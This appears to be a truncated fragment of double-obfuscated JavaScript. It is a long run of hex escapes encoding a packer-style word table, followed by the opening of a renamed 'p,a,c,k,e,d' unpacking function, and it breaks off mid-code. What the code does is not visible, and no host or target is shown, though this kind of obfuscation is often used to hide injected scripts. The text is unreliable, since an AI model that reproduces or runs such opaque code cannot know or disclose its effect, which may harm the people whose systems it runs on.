59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\